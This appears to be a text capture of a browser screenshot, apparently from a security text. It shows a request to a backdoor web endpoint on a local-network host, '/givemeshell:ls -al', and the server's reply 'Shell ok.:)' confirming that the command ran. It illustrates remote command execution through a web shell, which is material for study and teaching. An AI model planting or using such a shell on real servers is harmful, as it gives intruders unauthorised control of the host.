 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.30:8008/givemeshell:ls -al
Google
http://192.168.1.3...emeshell:ls%20-al
Content-type: text/html
<html>
<head><title>Shell ok.:)</title></head>
<body bgcolor="#000000">
<div align="left">
<pre><font face="Arial" color="#999999" size="2">
<b>Your Command:</b>
ls -al<br>
<br>
Done